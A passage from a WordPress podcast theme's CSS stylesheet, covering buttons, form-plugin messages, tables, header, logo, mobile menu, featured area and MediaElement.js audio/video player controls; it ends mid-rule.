input[type=submit]:active,
input[type=reset]:active,
input[type=button]:active,
.button:active,
.pagination .page-numbers:active,
.page-links .page-number:active,
.woocommerce-pagination .page-numbers:active {
	color: #000;
	border-color: #000;
	background-color: rgba(0, 0, 0, 0.1);
}

button.white,
input[type=submit].white,
input[type=reset].white,
input[type=button].white,
.button.white,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled) {
	color: #fff;
	border-color: #fff;
	background-color: transparent;
}

button.white:hover,
button.white:focus,
input[type=submit].white:hover,
input[type=submit].white:focus,
input[type=reset].white:hover,
input[type=reset].white:focus,
input[type=button].white:hover,
input[type=button].white:focus,
.button.white:hover,
.button.white:focus,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):hover,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):focus {
	color: rgba(255, 255, 255, 0.5);
	border-color: rgba(255, 255, 255, 0.5);
}

button.white:active,
input[type=submit].white:active,
input[type=reset].white:active,
input[type=button].white:active,
.button.white:active,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):active {
	background-color: rgba(255, 255, 255, 0.1);
}

button.grey,
input[type=submit].grey,
input[type=reset].grey,
input[type=button].grey,
.button.grey,
.pagination .page-numbers.current,
.woocommerce-pagination .page-numbers.current {
	color: #999;
	border-color: #999;
}

button.underline,
input[type=submit].underline,
input[type=reset].underline,
input[type=button].underline,
.button.underline,
.page-links .page-number {
	border-left: 0;
	border-top: 0;
	border-right: 0;
	padding: 0.3em 0;
	margin-right: 0.75em;
	letter-spacing: 0.1em;
	font-size: 0.9em;
}

button.filled,
input[type=submit].filled,
input[type=reset].filled,
input[type=button].filled,
.button.filled {
	color: #fff;
	border-color: #ff3b3f;
	background-color: #ff3b3f;
}

button.filled:hover,
button.filled:focus,
button.filled:active,
input[type=submit].filled:hover,
input[type=submit].filled:focus,
input[type=submit].filled:active,
input[type=reset].filled:hover,
input[type=reset].filled:focus,
input[type=reset].filled:active,
input[type=button].filled:hover,
input[type=button].filled:focus,
input[type=button].filled:active,
.button.filled:hover,
.button.filled:focus,
.button.filled:active {
	border-color: #ff3b3f;
	background-color: #ff3b3f;
}

body button.filled:hover,
body button.filled:focus,
body button.filled:active,
body input[type=submit].filled:hover,
body input[type=submit].filled:focus,
body input[type=submit].filled:active,
body input[type=reset].filled:hover,
body input[type=reset].filled:focus,
body input[type=reset].filled:active,
body input[type=button].filled:hover,
body input[type=button].filled:focus,
body input[type=button].filled:active,
body .button.filled:hover,
body .button.filled:focus,
body .button.filled:active {
	border-color: rgba(255, 255, 255, 0.25);
}

button.filled:hover,
input[type=submit].filled:hover,
input[type=reset].filled:hover,
input[type=button].filled:hover,
.button.filled:hover {
	color: rgba(255, 255, 255, 0.75);
}

button.filled.grey,
input[type=submit].filled.grey,
input[type=reset].filled.grey,
input[type=button].filled.grey,
.button.filled.grey {
	color: #000;
	border-color: #efefef;
	background-color: #efefef;
}

button.filled.grey:hover,
button.filled.grey:focus,
button.filled.grey:active,
input[type=submit].filled.grey:hover,
input[type=submit].filled.grey:focus,
input[type=submit].filled.grey:active,
input[type=reset].filled.grey:hover,
input[type=reset].filled.grey:focus,
input[type=reset].filled.grey:active,
input[type=button].filled.grey:hover,
input[type=button].filled.grey:focus,
input[type=button].filled.grey:active,
.button.filled.grey:hover,
.button.filled.grey:focus,
.button.filled.grey:active {
	border-color: #efefef;
	background-color: #efefef;
}

body button.filled.grey:hover,
body button.filled.grey:focus,
body button.filled.grey:active,
body input[type=submit].filled.grey:hover,
body input[type=submit].filled.grey:focus,
body input[type=submit].filled.grey:active,
body input[type=reset].filled.grey:hover,
body input[type=reset].filled.grey:focus,
body input[type=reset].filled.grey:active,
body input[type=button].filled.grey:hover,
body input[type=button].filled.grey:focus,
body input[type=button].filled.grey:active,
body .button.filled.grey:hover,
body .button.filled.grey:focus,
body .button.filled.grey:active {
	border-color: rgba(0, 0, 0, 0.1);
}

button.filled.grey:hover,
input[type=submit].filled.grey:hover,
input[type=reset].filled.grey:hover,
input[type=button].filled.grey:hover,
.button.filled.grey:hover {
	color: rgba(0, 0, 0, 0.5);
}

.pagination .page-numbers:last-child,
.page-links .page-number:last-child,
.woocommerce-pagination .page-numbers:last-child {
	margin-right: 0;
}

.page-links .page-number {
	margin-bottom: 0;
}

button {
	background-color: transparent;
}

.button,
.button:hover,
.button:visited {
	text-decoration: none;
}

input[type=submit],
input[type=reset],
input[type=button] {
	background-color: transparent;
	-moz-appearance: none;
	-webkit-appearance: none;
	outline: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* 5. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: 0.5em 0 0;
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
	font-weight: 500;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: 0.9em;
	line-height: 1;
	color: #f2320c;
	margin-top: 0.5em;
}

div.wpcf7 .ajax-loader {
	margin: -0.8em 0.5em 0;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 p {
	margin-bottom: 0;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	margin-bottom: 0;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

div.wpcf7 .wpcf7-form-control-wrap {
	margin-bottom: 1.5em;
}

/* 6. WP Forms */
.wpforms-form .wpforms-field input,
.wpforms-form .wpforms-field select,
.wpforms-form .wpforms-field textarea {
	margin-bottom: 0;
}

.wpforms-container .wpforms-field input.wpforms-error,
.wpforms-container .wpforms-field textarea.wpforms-error,
.wpforms-container .wpforms-field select.wpforms-error {
	border: 2px solid #f2320c;
}

.wpforms-container label.wpforms-error {
	font-size: 0.8em;
	font-weight: 400;
	line-height: 1;
	color: #f2320c;
	margin-top: 0.5em;
}

.wpforms-confirmation-container p {
	margin: 0.5em 0 0;
	padding: 0.5em 1em;
	background-color: #defcca;
	border: 2px solid #95f8a5;
	font-weight: 500;
}

/* 7. MailChimp for WordPress */
.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
	font-weight: 500;
}

.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input {
	display: inline-block;
	margin: 0;
}

.mc4wp-form .one-line input[type=email] {
	width: 180px;
}

.mc4wp-form .one-line input[type=submit] {
	position: relative;
	top: -1px;
}

/* 8. Table */
table {
	width: 100%;
	margin-bottom: 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
	border: 0;
}

table caption {
	padding: 0 0 0.4em;
	border: 0;
	font-weight: 700;
	text-align: left;
}

table th {
	position: relative;
	padding: 0.6em 0.4em;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-weight: 400;
	text-align: left;
	vertical-align: bottom;
}

table tfoot td {
	position: relative;
	padding: 0.6em 0.4em;
	border-top: 1px solid #000;
}

table tbody td {
	padding: 0.4em;
	border-bottom: 1px solid #eee;
	border-bottom: 1px solid rgba(0,0,0,.1);
}

table tbody tr:last-child th,
table tbody tr:last-child td {
	border-bottom: 0;
}

table tbody + tbody {
	border-top: 2px solid #000;
}

/* 10. Header section */
.admin-bar #top {
	padding-top: 46px;
}

#top {
	background-color: #fff;
}

#top > .container {
	padding-left: 0;
	padding-right: 0;
}

#top .featured-area .container {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.featured-area-size-big #top .featured-area .container {
	padding-top: 4em;
	padding-bottom: 4em;
}

.featured-area-size-square #top .featured-area .container {
	padding-top: 0;
	padding-bottom: 100%;
	height: 0;
}

/* 11. Logo */
.site-title {
	text-align: center;
	padding: 50px 30px;
	background-color: #ff3b3f;
}

.no-logo-background .site-title {
	background-color: transparent;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

.site-title h1 a {
	display: inline-block;
	color: #fff;
	text-decoration: none;
	max-width: 100%;
}

.no-logo-background .site-title h1 a {
	color: #000;
}

.customize-partial-edit-shortcuts-shown .site-title h1 a {
	position: relative;
}

.customize-partial-edit-shortcuts-shown .site-title h1 a .customize-partial-edit-shortcut {
	right: -35px;
}

.customize-partial-edit-shortcuts-shown .site-title h1.text a .customize-partial-edit-shortcut {
	top: -4px;
}

.site-title h1 img {
	float: left;
}

.site-title h1.text {
	font-size: 2em;
	font-weight: 600;
	text-transform: uppercase;
}

.site-title h1.text a.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown .site-title h1.text a .customize-partial-edit-shortcut {
	top: -2px;
}

.site-title .site-description {
	margin-top: 0.5em;
	margin-bottom: 0;
	line-height: 1.1em;
	color: #fff;
	color: rgba(255, 255, 255, .8);
}

.no-logo-background .site-title .site-description {
	color: #000;
	color: rgba(0, 0, 0, .8);
}

.site-title .site-description.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown .site-title .site-description .customize-partial-edit-shortcut {
	right: 10%;
	margin-top: -10px;
}

.wp-custom-logo .site-title h1.text {
	display: none;
}

/* 12. Primary menu */
#site-menu {
	background-color: #ff3b3f;
}

.no-logo-background #site-menu {
	background-color: transparent;
}

.site-menu-toggle {
	display: block;
	width: 52px;
	height: 52px;
	margin: -40px auto 40px;
	padding: 15px;
}

.no-js .site-menu-toggle {
	display: none;
}

.site-menu-toggle em {
	position: relative;
	display: block;
	width: 22px;
	height: 2px;
	margin: 4px 0;
	background-color: #fff;
	-o-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-o-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-o-transition: -o-transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
	-webkit-transition: -webkit-transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
	transition: transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
}

.no-logo-background .site-menu-toggle em {
	background-color: #000;
}

.site-menu-toggle em.first {
	-o-transform: translateY(0) rotate(0deg);
	-webkit-transform: translateY(0) rotate(0deg);
	-ms-transform: translateY(0) rotate(0deg);
	transform: translateY(0) rotate(0deg);
}

.site-menu-toggle em.last {
	-o-transform: translateY(0) rotate(0deg);
	-webkit-transform: translateY(0) rotate(0deg);
	-ms-transform: translateY(0) rotate(0deg);
	transform: translateY(0) rotate(0deg);
}

.open-mobile-menu .site-menu-toggle em.first {
	-o-transform: translateY(6px) rotate(45deg);
	-webkit-transform: translateY(6px) rotate(45deg);
	-ms-transform: translateY(6px) rotate(45deg);
	transform: translateY(6px) rotate(45deg);
}

.open-mobile-menu .site-menu-toggle em.middle { 
	background-color: transparent;
	background-color: #ffffff\9\0;
	-o-transition: background 0.1s ease-in-out;
	-webkit-transition: background 0.1s ease-in-out;
	transition: background 0.1s ease-in-out;
}

.no-csstransforms3d .open-mobile-menu .site-menu-toggle em.middle {
	background-color: transparent;
}

.open-mobile-menu .site-menu-toggle em.last {
	right: 0;
	-o-transform: translateY(-6px) rotate(-45deg);
	-webkit-transform: translateY(-6px) rotate(-45deg);
	-ms-transform: translateY(-6px) rotate(-45deg);
	transform: translateY(-6px) rotate(-45deg);
}

#site-menu nav {
	visibility: hidden;
	max-height: 0;
	overflow: hidden;
	background: #fff;
	opacity: 0;
	-o-transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
	-webkit-transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
	transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
}

.open-mobile-menu #site-menu nav {
	visibility: visible;
	max-height: 150em;
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #site-menu .customize-partial-edit-shortcut {
	right: 10%;
}

@-moz-keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

@-webkit-keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

@keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

#site-menu ul {
	padding-left: 0;
	margin-bottom: 0;
	font-family: inherit;
	list-style: none;
}

#site-menu ul ul {
	margin-top: 0;
}

#site-menu li {
	margin-left: 0;
	border-top: 1px solid #e1e8ed;
}

#site-menu li a {
	display: block;
	padding: 0.75em 1.5em;
	text-decoration: none;
	color: #292f33;
	font-size: 0.9375em;
}

#site-menu li.current-menu-item > a {
	background-color: #efefef;
}

#site-menu ul ul a {
	padding-left: 2.5em;
}

#site-menu ul ul ul a {
	padding-left: 3em;
}

#site-menu ul ul ul ul a {
	padding-left: 3.5em;
}

#site-menu ul ul ul ul ul a {
	padding-left: 4em;
}

#site-menu .menu-item-search {
	padding: 15px;
}

#site-menu .menu-item-search.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
	right: 0;
	margin-top: 17px;
}

#site-menu .menu-item-search a {
	display: none;
}

#site-menu .menu-item-search form {
	position: relative;
	margin-bottom: 0;
	padding: 0;
	font-size: 14px;
}

#site-menu .menu-item-search input[type=search] {
	font-size: 13px;
	padding-right: 2.6em;
	margin-bottom: 0;
}

#site-menu .menu-item-search button[type=submit] {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	width: 2.1em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	font-family: 'FontAwesome';
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	background-color: transparent;
	color: #000;
	-webkit-transition: none;
	transition: none;
}

/* 13. Content */
#content {
	background-color: #fff;
	background-repeat: repeat;
	background-position: top left;
}

.page-template-template-no-content #content,
.error404 #content,
.error404 #footer {
	display: none;
}

#content .container {
	padding-top: 1.5em;
	padding-bottom: 1.5em;
}

.pagination,
.page-links,
.woocommerce-pagination {
	margin-bottom: 1.5em;
	clear: left;
}

#content .pagination,
#content .woocommerce-pagination {
	text-align: center;
}

#content .pagination .page-numbers.dots,
#content .woocommerce-pagination .page-numbers.dots {
	background-color: transparent;
}

.page-links span.page-number {
	color: #999;
	margin-left: 0.25em;
	margin-right: 0.25em;
}

.page-links a span.page-number {
	color: initial;
}

/* 14. Featured area */
.featured-area {
	position: relative;
	overflow: hidden;
}

.featured-area-dim .featured-area .container:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(255,255,255,.6);
	z-index: 0;
}

.featured-area-dim.featured-area-light-colors .featured-area .container:before {
	background: rgba(0,0,0,.6);
}

#top .featured-area .inner {
	position: relative;
}

.featured-area .inner {
	text-align: center;
}

.featured-area-text-left .featured-area .inner {
	text-align: left;
}

.featured-area-text-right .featured-area .inner {
	text-align: right;
}

#top .featured-area .inner.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #top .featured-area .inner .customize-partial-edit-shortcut-featured_area_align_text {
	top: -28px;
	margin-left: 16px;
}

#top .featured-area .container {
	padding-top: 3em;
	padding-bottom: 3em;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #efefef;
}

#top .featured-area .container,
#top .featured-area .container .inner {
	-webkit-transition: -webkit-transform 2s ease-in;
	transition: -webkit-transform 2s ease-in;
	-o-transition: transform 2s ease-in;
	transition: transform 2s ease-in;
	transition: transform 2s ease-in, -webkit-transform 2s ease-in;
}

#top .featured-area .container {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-animation: loadingScale1 5s ease-in-out forwards;
	animation: loadingScale1 5s ease-in-out forwards;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

#top .featured-area .container .inner {
	-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
					transform: scale(0.95);
	-webkit-animation: loadingScale2 5s ease-in-out forwards;
					animation: loadingScale2 5s ease-in-out forwards;
	-webkit-animation-delay: 0.5s;
					animation-delay: 0.5s;
}

.featured-area-size-square #top .featured-area .container,
.featured-area-size-square #top .featured-area .container .inner {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	-webkit-animation: none;
	animation: none
}

.featured-area-size-square #top .featured-area .inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.featured-area-size-square #top .featured-area .flexbox-centering {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.featured-area-size-square #top .featured-area .flexbox-centering .flexbox-container {
	width: 100%;
}

@-webkit-keyframes loadingScale1 {
	from {
		-webkit-transform: scale(1.05);
						transform: scale(1.05);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@keyframes loadingScale1 {
	from {
		-webkit-transform: scale(1.05);
						transform: scale(1.05);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@-webkit-keyframes loadingScale2 {
	from {
		-webkit-transform: scale(0.95);
						transform: scale(0.95);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@keyframes loadingScale2 {
	from {
		-webkit-transform: scale(0.95);
						transform: scale(0.95);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

.featured-area-size-hidden .featured-area {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.featured-area-light-colors .featured-area {
	color: #fff;
}

.featured-area .container h1 {
	margin-bottom: 0;
}

.featured-area .container h2 {
	margin-bottom: 1.25em;
}

.featured-area .container h1.margin-top,
.featured-area .container h2.margin-top {
	margin-top: 1em;
}

.featured-area .container h1.small-margin-bottom,
.featured-area .container h2.small-margin-bottom {
	margin-bottom: 0.5em;
}

.featured-area .container .archive-description {
	margin-top: 1em;
}

.featured-area .container .archive-description :last-child {
	margin-bottom: 0;
}

.featured-area-text-center .featured-area p .button:last-of-type,
.featured-area-text-right .featured-area p .button:last-of-type {
	margin-right: 0;
}

.featured-area .container p:last-child {
	margin-bottom: 0;
}

/* 15. MediaElement.js Player */
.castpod-episode-player audio {
	opacity: 0;
}

.castpod-episode-player {
	height: 40px;
	margin-bottom: 1.5em;
}

.featured-area .castpod-episode-player {
	margin-bottom: 2.5em;
}

body .castpod-mejs-container {
	height: 40px;
	margin-bottom: 0;
}

body .castpod-mejs-container,
body .castpod-mejs-container .mejs-controls {
	padding: 0;
	border-color: transparent;
	background: transparent;
}

body .mejs-video.castpod-mejs-container .mejs-controls {
	background: rgba(255, 255, 255, 0.5);
}

body .castpod-mejs-container .mejs-time {
	color: #000;
	font-size: 12px;
	line-height: 9px;
}

.castpod-mejs-container .mejs-controls .mejs-time-rail {
	height: 20px;
	margin-top: 10px;
	padding: 0;
}

.castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	width: auto;
	left: 5px;
	right: 5px;
}

.castpod-mejs-container .mejs-controls .mejs-time-slider .mejs-time-handle,
.castpod-mejs-container .mejs-controls .mejs-time-slider .mejs-time-hovered {
	visibility: hidden;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time {
	color: #fff;
}

body .castpod-mejs-container .mejs-duration-container {
	padding-right: 2px;
}

body .mejs-video.castpod-mejs-container .mejs-duration-container {
	padding-right: 6px;
}

body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castpod-mejs-container .mejs-controls .mejs-time-rail,
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: rgba(0, 0, 0, 0.1);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail {
	background-color: rgba(255, 255, 255, 0.1);
}

body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(0, 0, 0, 0.2);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: rgba(255, 255, 255, 0.2);
}

body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .castpod-mejs-container .mejs-time-current,
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .castpod-mejs-container .mejs-time-hovered {
	background-color: rgba(0, 0, 0, 0.5);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-hovered {
	background-color: rgba(255, 255, 255, 0.5);
}

body .castpod-mejs-container .mejs-time-float,
body .castpod-mejs-container .mejs-time-handle-content {
	border-color: #000;
	background-color: #000;
	border-radius: 0;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float {
	border-color: #fff;
	background-color: #fff;
}

.castpod-mejs-container .mejs-time-rail {
	margin-left: 5px;
	margin-right: 5px;
}

body .castpod-mejs-container .mejs-time-float {
	color: #fff;
	margin-bottom: 6px;
	height: 16px;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float {
	color: #000;
}

body .castpod-mejs-container .mejs-volume-button,
#footer .castpod-mejs-container .mejs-volume-button {
	display: none;
}

body .castpod-mejs-container .mejs-time-float,
body .castpod-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #000;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #fff;
}

body .castpod-mejs-container .mejs-playpause-button {
	width: 45px;
}

body .mejs-video.castpod-mejs-container .mejs-playpause-button,
.castpod-mejs-container .mejs-download-button,
.castpod-mejs-container .mejs-transcript-button {
	width: 40px;
}


body .castpod-mejs-container .mejs-button > button {
	background: none;
}

body .castpod-mejs-container .mejs-playpause-button > button:before,
.castpod-mejs-container .mejs-volume-button > button:before,
.castpod-mejs-container .mejs-download-button a:before,
.castpod-mejs-container .mejs-transcript-button a:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body .castpod-mejs-container .mejs-playpause-button > button,
.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-transcript-button a {
	background: rgba(0, 0, 0, 0.1);
	margin: 0;
	width: 40px;
	height: 40px;
}

.castpod-mejs-container .mejs-volume-button {
	margin-left: 9px;
	width: 30px;
}

.castpod-mejs-container .mejs-volume-button > button {
	text-align: left;
}

.castpod-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background: rgba(0, 0, 0, 0.1);
	left: 14px;
	width: 20px;
	height: 90px;
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: rgba(0, 0, 0, 0.2);
	width: 10px;
	height: 80px;
	top: 5px;
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background: rgba(0, 0, 0, 0.5);
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-handle {
	background: transparent;
	width: 10px;
	height: 10px;
}

.castpod-mejs-container .mejs-download-button,
.castpod-mejs-container .mejs-transcript-button {
	margin-left: 9px;
}

.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-transcript-button a {
	display: block;
	position: absolute;
	text-align: center;
	-webkit-transition: color 0.2s, background-color 0.2s;
	transition: color 0.2s, background-color 0.2s;
}

.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-download-button a:hover,
.castpod-mejs-container .mejs-download-button a:focus,
.castpod-mejs-container .mejs-transcript-button a,
.castpod-mejs-container .mejs-transcript-button a:hover,
.castpod-mejs-container .mejs-transcript-button a:focus {
	text-decoration: none;
}

body .castpod-mejs-container .mejs-playpause-button > button:hover,
body .castpod-mejs-container .mejs-playpause-button > button:focus,
.castpod-mejs-container .mejs-download-button a:hover,
.castpod-mejs-container .mejs-download-button a:focus,
.castpod-mejs-container .mejs-transcript-button a:hover,
.castpod-mejs-container .mejs-transcript-button a:focus {
	background: rgba(0, 0, 0, 0.2);
}

body .castpod-mejs-container .mejs-playpause-button > button:active,
.castpod-mejs-container .mejs-download-button a:active,
.castpod-mejs-container .mejs-transcript-button a:active {
	background: rgba(0, 0, 0, 0.25);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button > .mejs-volume-slider,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button a,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button a {
	background: rgba(255, 255, 255, 0.1);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: rgba(255, 255, 255, 0.2);
	outline: 0;
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:active,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:active,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:active {
	background: rgba(255, 255, 255, 0.25);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background: rgba(255, 255, 255, 0.5);
}

body .mejs-video.castpod-mejs-container .mejs-playpause-button > button {
	background: transparent;
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button>button,
body .mejs-video.castpod-mejs-container .mejs-overlay-button {
	background: transparent;
	margin: 0;
	width: 32px;
	height: 40px;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #000;
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button > button {
	width: 32px;
	height: 40px;
}

body .mejs-video.castpod-mejs-container .mejs-overlay-button {
	width: 80px;
	height: 80px;
	background: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
}

body .mejs-video.castpod-mejs-container .mejs-overlay:hover .mejs-overlay-button {
	background: rgba(255, 255, 255, 0.75);
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button > button:before {
	content: '\f065';
	font-size: 18px;
}

body .mejs-video.castpod-mejs-container .mejs-overlay-button:before {
	content: '\f04b';
	display: inline-block;
	font-size: 35px;
	width: 87px;
	height: 80px;
	line-height: 80px;
	text-align: center;
}

body .castpod-mejs-container .mejs-playpause-button > button:before {
	content: '\f04b';
	font-size: 18px;
	color: #000;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-button > button:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:before {
	color: #fff;
}

body .castpod-mejs-container .mejs-playpause-button.mejs-play > button:before {
	position: relative;
	left: 1px;
}

body .castpod-mejs-container .mejs-playpause-button.mejs-pause > button:before {
	content: '\f04c';
}

.castpod-mejs-container .mejs-volume-button button:before {
	content: '\f026';
	font-size: 18px;
	color: #000;
}

.castpod-mejs-container .mejs-volume-button.mejs-mute button:before {
	content: '\f028';
}

.castpod-mejs-container .mejs-download-button a:before,
.castpod-mejs-container .mejs-transcript-button a:before {
	font-size: 18px;
	color: #000;
	line-height: 40px;
}

.castpod-mejs-container .mejs-download-button a:before {
	content: '\f019';
}

.castpod-mejs-container .mejs-transcript-button a:before {
	content: '\f0f6';
}

body .wp-playlist,
body .wp-playlist .wp-playlist-item {
